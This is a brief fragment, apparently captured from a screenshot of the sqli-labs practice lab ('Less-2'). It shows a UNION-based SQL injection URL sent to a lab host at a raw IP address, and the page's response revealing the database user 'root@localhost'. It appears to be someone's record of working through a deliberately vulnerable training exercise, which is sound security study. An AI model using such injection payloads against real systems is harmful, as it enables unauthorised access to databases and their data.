 45.32.113.109:58240/Less-2/?id=-1 union select 1,user(),3 --+
京东商城 Google vulfocus
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-2